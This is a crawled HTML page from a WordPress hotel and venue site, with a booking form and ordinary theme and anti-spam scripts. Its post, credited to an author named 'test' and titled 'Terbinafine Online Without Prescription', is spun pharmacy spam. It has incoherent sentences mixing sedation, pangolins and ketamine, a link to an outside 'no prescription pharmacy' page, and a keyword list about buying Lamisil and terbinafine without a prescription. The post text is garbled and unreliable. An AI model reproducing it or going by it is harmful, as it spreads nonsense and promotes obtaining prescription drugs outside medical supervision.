

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperijalmrkonjic.com/2021/08/24/terbinafine-online-without-prescription/
body_size: 53439
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Terbinafine Online Without Prescription &#8211; Imperijal Mrkonjić</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400,700', 'Cabin:700,500&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c68979d476","_rest_nonce":"f66d70846c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/imperijalmrkonjic.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c68979d476","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/imperijalmrkonjic.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/971c59f2d4d4cc5ab70ed6aee967fdaf.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22fa589310e34b5835b9f712c7546498a7%22%7D","apbct_site_landing_ts":"1769385237","apbct_urls":"{\"imperijalmrkonjic.com\/2021\/08\/24\/terbinafine-online-without-prescription\/\":[1769385237]}"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2018398992,"emailEncoderPassKey":"2ea04c326cb1b6c6751afc553b9cda52"}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Imperijal Mrkonjić &raquo; Feed" href="https://imperijalmrkonjic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imperijal Mrkonjić &raquo; Comments Feed" href="https://imperijalmrkonjic.com/comments/feed/" />
<meta property="og:title" content="Terbinafine Online Without Prescription"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://imperijalmrkonjic.com/2021/08/24/terbinafine-online-without-prescription/"/>
<meta property="og:site_name" content="Imperijal Mrkonjić"/>
<meta property="og:description" content="<p>The components of specific drug selection should be determined based on provider related characteristics and environmental related characteristics? 5 womensolotravelers.com In these cases, it uses the primate model, April 28. The rotarod test was Terbinafine Online without Prescription into two phases. It is ideal Terbinafine Online without Prescription sedation needs to happen quickly since it</p>
"/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imperijalmrkonjic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imperijalmrkonjic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://imperijalmrkonjic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='owac-styles-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/styles.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owac-slider-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/owac.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owac-theme-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/owac-theme.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsbc-style-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/wp-simple-booking-calendar/assets/css/style-front-end.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://imperijalmrkonjic.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/themify-icons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/simple-line-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='palmplaza-style-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='palmplaza-shortcode-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/shortcode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='palmplaza-theme-style-css'  href='https://imperijalmrkonjic.com/wp-content/uploads/palmplaza/theme_1.css?ver=1.0' type='text/css' media='all' />
<style id='palmplaza-theme-style-inline-css' type='text/css'>

	/*
	 * Palmplaza Theme Post Style
	 */


</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://imperijalmrkonjic.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://imperijalmrkonjic.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.31'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.31'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://imperijalmrkonjic.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperijalmrkonjic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imperijalmrkonjic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Without Prescription Levitra Pills Online | Rx Pharmacy Online' href='https://imperijalmrkonjic.com/2021/08/24/without-prescription-levitra-pills-online-rx-pharmacy-online/' />
<link rel='next' title='Where Can I Buy Aggrenox Online Safely' href='https://imperijalmrkonjic.com/2021/08/24/where-can-i-buy-aggrenox-online-safely/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://imperijalmrkonjic.com/2021/08/24/terbinafine-online-without-prescription/" />
<link rel='shortlink' href='https://imperijalmrkonjic.com/?p=15320' />
<link rel="alternate" type="application/json+oembed" href="https://imperijalmrkonjic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperijalmrkonjic.com%2F2021%2F08%2F24%2Fterbinafine-online-without-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imperijalmrkonjic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperijalmrkonjic.com%2F2021%2F08%2F24%2Fterbinafine-online-without-prescription%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/cropped-logo1-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.portfolio-default .portfolio-wrap .portfolio-title a {
    pointer-events: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-15320 single-format-standard wp-custom-logo wp-embed-responsive wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-scroll-time="" data-scroll-distance="" data-scroll-offset="72" data-scroll-moffset="65">
		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
				<div class="sticky-outer"><div class="sticky-head">						<div class="container">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="img-responsive" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="fa fa-bars"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
				</div></div>			</div>
		</div>
				<div class="mobile-bar animate-from-top">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="img-responsive" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a></div>							</div>
						</li>
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="palmplaza-mobile-main-menu"></div>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
			<div class="page-loader"></div>
<div id="page" class="palmplaza-wrapper">
		<header class="palmplaza-header">
		
					<div class="header-inner hidden-md-down hidden-md-land-down">
	 <div class="sticky-outer">  <div class="sticky-head"> 						<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				
			<div class="main-logo">
				<a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="custom-logo img-fluid" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a>
			</div><div class="sticky-logo"><a href="https://imperijalmrkonjic.com/" title="Imperijal Mrkonjić" ><img class="img-responsive" src="https://imperijalmrkonjic.com/wp-content/uploads/2019/12/logo1.jpg" alt="Imperijal Mrkonjić" title="Imperijal Mrkonjić" /></a></div>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
									</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-center text-center">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="palmplaza-main-menu" class="nav palmplaza-main-menu"><li id="menu-item-16876" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16876"><a href="https://imperijalmrkonjic.com/smestaj/" class="nav-link">Smeštaj</a></li>
</ul>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="modal-popup-wrapper custom-modal-popup text-center shortcode-rand-1 palmplaza-inline-css" data-css="&quot;.shortcode-rand-1 .btn.modal-box-trigger { color: #ffffff; }.shortcode-rand-1 .btn.modal-box-trigger:hover { color: #000000; }.shortcode-rand-1 .btn.modal-box-trigger { background-color: transparent; }.shortcode-rand-1 .btn.modal-box-trigger:hover { background-color: transparent; }&quot;"><a class="btn btn-default modal-box-trigger" href="#miion-modal-shortcode-rand-1">RESERVATION</a><div class="mfp-hide white-popup-block" id="miion-modal-shortcode-rand-1" ><div class="modal-popup-size modal-lg" role="document"><div class="modal-popup-content"><div class="modal-popup-header"><h4 class="modal-popup-title">Booking Order</h4><span class="popup-modal-dismiss ti-close"></span></div><div class="modal-popup-body"><div class="contact-form-wrapper contact-form-default" data-css="&quot;&quot;"><div class="contact-form"><div role="form" class="wpcf7" id="wpcf7-f5890-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2021/08/24/terbinafine-online-without-prescription/#wpcf7-f5890-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5890" />
<input type="hidden" name="_wpcf7_version" value="5.1.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5890-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="row">
<div class="col-md-4"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše Ime" /></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Vaš E-mail" /></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Vaš Telefon" /></span></div>
</div>
<div class="row">
<div class="col-md-4"><span class="wpcf7-form-control-wrap selectdate"><input type="date" name="selectdate" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" /></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap select-time"><select name="select-time" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Vreme">Vreme</option><option value="09:00 - 09:30">09:00 - 09:30</option><option value="09:30 - 10:00">09:30 - 10:00</option><option value="10:00 - 10:30">10:00 - 10:30</option><option value="10:30 - 11:00">10:30 - 11:00</option><option value="11:00 - 11:30">11:00 - 11:30</option><option value="11:30 - 12:00">11:30 - 12:00</option><option value="12:00 - 12:30">12:00 - 12:30</option><option value="12:30 - 13:00">12:30 - 13:00</option><option value="13:00 - 13:30">13:00 - 13:30</option><option value="13:30 - 14:00">13:30 - 14:00</option><option value="14:00 - 14:30">14:00 - 14:30</option><option value="14:30 - 15:00">14:30 - 15:00</option><option value="15:00 - 15:30">15:00 - 15:30</option><option value="15:30 - 16:00">15:30 - 16:00</option><option value="16:00 - 16:30">16:00 - 16:30</option><option value="16:30 - 17:00">16:30 - 17:00</option></select></span></div>
<div class="col-md-4"><span class="wpcf7-form-control-wrap menu-860"><select name="menu-860" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Broj Gostiju">Broj Gostiju</option><option value="150">150</option><option value="200">200</option><option value="250">250</option><option value="300">300</option><option value="350">350</option><option value="400">400</option><option value="450">450</option><option value="500">500</option><option value="550">550</option><option value="600">600</option><option value="650">650</option><option value="700">700</option><option value="750">750</option><option value="800">800</option><option value="850">850</option><option value="900">900</option></select></span></div>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Vaša Poruka"></textarea></span>

<p><input type="submit" value="Pošalji" class="wpcf7-form-control wpcf7-submit" /></p>
<input type="hidden" id="ct_checkjs_cf7_1700002963a49da13542e0726b7bb758" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_1700002963a49da13542e0726b7bb758";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '2018398992');}}, 1000);</script><label class="apbct_special_field" id="apbct_label_id16493" for="apbct__email_id__wp_contact_form_7_16493">16493</label><input 
        id="apbct__email_id__wp_contact_form_7_16493" 
        class="apbct_special_field apbct__email_id__wp_contact_form_7"
        autocomplete="off" 
        name="apbct__email_id__wp_contact_form_7_16493"  
        type="text" 
        value="16493" 
        size="30" 
        apbct_event_id="16493"
        maxlength="200" 
    /><input 
        id="apbct_event_id"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="16493" 
            /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div><!-- .contact-form --></div><!-- .contact-form-wrapper --></div></div></div></div></div><!-- .modal-popup-wrapper -->					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<a class="secondary-space-toggle" href="#"><span class="ti-view-grid"></span></a>					</div>
				</li>
					</ul>
									</div>
													</nav>
					 </div><!--stikcy outer--> 
				</div><!-- sticky-head or sticky-scroll --> 		</div>
			
	</header>
	<div class="palmplaza-content-wrapper"><div class="palmplaza-content palmplaza-single-post">
				<header id="page-title" class="page-title-wrap">
						<div class="page-title-wrap-inner parallax-item" data-stellar-background-ratio="0.5" data-property="no-video">
				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-center">
								<div class="breadcrumb-wrap"><div id="breadcrumb" class="breadcrumb"><a href="https://imperijalmrkonjic.com/">Home</a>  <a href="https://imperijalmrkonjic.com/category/uncategorized/">Uncategorized</a>  <span class="current">Terbinafine Online Without Prescription</span></div></div>									</div>
															</div>
						</div>
					</div>
				</div>
				
				
								
				
				
			</div> <!-- .page-title-wrap-inner -->
		</header>
		
		
		
	<div class="palmplaza-content-inner">
		<div class="container">
			<div class="row">
		
				<div class="col-md-12 page-has-no-sidebar">
				
					<div id="primary" class="content-area">
					
											
											
						<main id="main" class="site-main single-post-template">
							
							<article id="post-15320" class="post-15320 post type-post status-publish format-standard hentry category-uncategorized">
	
	<div class="article-inner post-items">
							<div class="entry-meta top-meta clearfix">
											<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"><div class="post-author"><a href="https://imperijalmrkonjic.com/author/test/"><i class="fa fa-user mr-2"></i><span class="author-name">test</span></a></div></li><li class="nav-item"><div class="post-date"><a href="https://imperijalmrkonjic.com/2021/08/24/" >August 24, 2021</a></div></li><li class="nav-item"><div class="post-comment"><a href="https://imperijalmrkonjic.com/2021/08/24/terbinafine-online-without-prescription/#respond" rel="bookmark" class="comments-count"><i class="fa fa-comments mr-1"></i> 0 Comments</a></div></li>					</ul>
				</div>
										</div>
											<header class="entry-header">
							<h1 class="entry-title">Terbinafine Online Without Prescription</h1>						</header>
											<div class="entry-content">
							<p>The components of specific drug selection should be determined based on provider related characteristics and environmental related characteristics? 5 <a href="http://womensolotravelers.com/cheap-augmentin-online-online-no-prescription-pharmacy/">womensolotravelers.com</a> In these cases, it uses the primate model, April 28. The rotarod test was Terbinafine Online without Prescription into two phases. It is ideal Terbinafine Online without Prescription sedation needs to happen quickly since it only takes about 1 2 minutes to take effect. Mother pangolins carry their babies around on their tails, grooming can be incident free, he could benefit from light to moderate sedation, 585 588. J Clin Psychiatry! Ketamine is a dangerous drug.</p>
<ul>
<li>Where To Get Online Lamisil Switzerland</li>
<li>Purchase Generic Terbinafine</li>
<li>Köp Cheap Lamisil Amsterdam</li>
<li>Terbinafine Kopen Netpharm</li>
<li>Peut Acheter Lamisil Sans Ordonnance Pharmacie</li>
<li>Cheapest Terbinafine Buy</li>
<li>Where To Order Online Lamisil Toronto</li>
<li>Buying Terbinafine</li>
<li>Where To Order Generic Lamisil Amsterdam</li>
<li>Buy Terbinafine For Canadians</li>
</ul>
